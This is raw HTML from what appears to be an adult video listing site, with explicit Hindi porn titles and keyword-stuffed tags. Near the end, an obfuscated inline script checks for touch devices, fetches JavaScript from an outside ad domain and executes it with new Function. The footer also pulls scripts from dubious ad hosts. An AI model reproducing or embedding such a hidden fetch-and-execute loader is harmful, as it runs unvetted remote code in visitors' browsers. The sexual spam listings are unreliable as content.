category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-aakhri-iccha-2023-primeplay tag-aakhri-iccha-2023-primeplay-originals tag-aakhri-iccha-primeplay tag-aakhri-iccha-primeplay-episode-1 tag-aakhri-iccha-primeplay-episode-2 tag-aakhri-iccha-primeplay-episode-3 tag-aakhri-iccha-primeplay-episode-4 tag-aakhri-iccha-primeplay-hindi-porn-web-series tag-aakhri-iccha-primeplay-hot-web-series tag-aakhri-iccha-primeplay-porn-web-series tag-aakhri-iccha-primeplay-sex-web-series tag-aakhri-iccha-primeplay-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="16908"> 	<a href="https://wowuncut.com/aakhri-iccha-2023-primeplay-hindi-sex-web-series-episode-3" title="Aakhri Iccha 2023 Primeplay Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/aakhri-iccha-3.jpg" alt="Aakhri Iccha 2023 Primeplay Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div> 		<header class="entry-header"> 			<span>Aakhri Iccha 2023 Primeplay Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/07/Dost-Ka-Dhokha-1.jpg" class="loop-video thumb-block video-preview-item full-width post-23711 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-dost-ka-dhokha tag-dost-ka-dhokha-2024-atrangii tag-dost-ka-dhokha-2024-atrangii-app tag-dost-ka-dhokha-2024-atrangii-originals tag-dost-ka-dhokha-2024-atrangii-web-series tag-dost-ka-dhokha-atrangii-2024-hindi-short-film tag-dost-ka-dhokha-atrangii-adult-film tag-dost-ka-dhokha-atrangii-porn-web-series tag-dost-ka-dhokha-atrangii-short-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="23711"> 	<a href="https://wowuncut.com/dost-ka-dhokha-2024-atrangii-originals-hindi-sex-short-film" title="Dost Ka Dhokha 2024 Atrangii Originals Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/07/Dost-Ka-Dhokha-1.jpg" alt="Dost Ka Dhokha 2024 Atrangii Originals Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Dost Ka Dhokha 2024 Atrangii Originals Hindi Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/08/Prem-3.jpg" class="loop-video thumb-block video-preview-item full-width post-24646 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-habbit tag-habbit-app tag-habbit-movie tag-habbit-movies tag-habbit-movies-adult-web-series tag-habbit-movies-app tag-habbit-movies-hindi-hot-web-series tag-habbit-movies-hindi-sex-video tag-habbit-movies-hot-web-series tag-habbit-movies-new-web-series tag-habbit-movies-official tag-habbit-movies-porn-movies tag-habbit-movies-sex-video tag-habbit-movies-sex-web-series tag-habbit-webseries tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-new-habbit-movies-xxx-video tag-prem-2020 tag-prem-2020-2023-habbit-movies tag-prem-2020-2024 tag-prem-2020-habbit-movies tag-prem-2020-habbit-movies-episode-1 tag-prem-2020-habbit-movies-episode-2 tag-prem-2020-habbit-movies-episode-3 tag-prem-2020-habbit-movies-episode-4 tag-prem-2020-habbit-movies-hindi-porn-web-series tag-prem-2020-habbit-movies-originals tag-prem-2020-habbit-movies-porn-web-series tag-prem-2020-habbit-movies-sex-web-series tag-prem-2020-habbit-movies-xxx-web-series" data-post-id="24646"> 	<a href="https://wowuncut.com/prem-2020-2024-habbit-movies-hindi-sex-web-series-ep-3" title="Prem 2020 2024 Habbit Movies Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/08/Prem-3.jpg" alt="Prem 2020 2024 Habbit Movies Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Prem 2020 2024 Habbit Movies Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/08/Sudipa-Double-penetration.jpg" class="loop-video thumb-block video-preview-item full-width post-24196 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-bindastimes-hindi-sex-video tag-2024-bindastimes-new-video tag-2024-bindastimes-porn-video tag-2024-bindastimes-xxx-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bindastime tag-bindastimes tag-bindastimes-2024-porn-video tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-hindi-xxx-video tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-sudipa-double-penetration tag-sudipa-double-penetration-2024-bindastimes tag-sudipa-double-penetration-2024-bindastimes-hindi-uncut-film tag-sudipa-double-penetration-2024-bindastimes-hot-porn-video tag-sudipa-double-penetration-2024-bindastimes-porn-video tag-sudipa-double-penetration-2024-bindastimes-xxx-video tag-sudipa-double-penetration-bindastimes-hindi-porn tag-sudipa-double-penetration-bindastimes-hindi-sex-video tag-sudipa-double-penetration-bindastimes-hindi-short-film tag-sudipa-double-penetration-bindastimes-hindi-xxx-video tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="24196"> 	<a href="https://wowuncut.com/sudipa-double-penetration-2024-bindastimes-hindi-sex-video" title="Sudipa Double Penetration 2024 Bindastimes Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/08/Sudipa-Double-penetration.jpg" alt="Sudipa Double Penetration 2024 Bindastimes Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Sudipa Double Penetration 2024 Bindastimes Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/09/Bhabhi-Ki-Chadti-Jawani.webp" class="loop-video thumb-block video-preview-item full-width post-31733 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bhabhi-ki-chadti-jawani tag-bhabhi-ki-chadti-jawani-hindi-porn-video tag-bhabhi-ki-chadti-jawani-hindi-uncut-porn-video tag-bhabhi-ki-chadti-jawani-hindi-uncut-xxx-video tag-bhabhi-ki-chadti-jawani-porn-film tag-bhabhi-ki-chadti-jawani-porn-video tag-bhabhi-ki-chadti-jawani-sex-film tag-bhabhi-ki-chadti-jawani-sex-video tag-bhabhi-ki-chadti-jawani-short-film tag-bhabhi-ki-chadti-jawani-video tag-bhabhi-ki-chadti-jawani-xxx tag-bhabhi-ki-chadti-jawani-xxx-film tag-bhabhi-ki-chadti-jawani-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series" data-post-id="31733"> 	<a href="https://wowuncut.com/bhabhi-ki-chadti-jawani-2025-hindi-uncut-sex-video" title="Bhabhi Ki Chadti Jawani 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/09/Bhabhi-Ki-Chadti-Jawani.webp" alt="Bhabhi Ki Chadti Jawani 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Bhabhi Ki Chadti Jawani 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="9eb24f1a42" /><input type="hidden" name="_wp_http_referer" value="/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="9eb24f1a42" /><input type="hidden" name="_wp_http_referer" value="/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"7d0c28532b","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>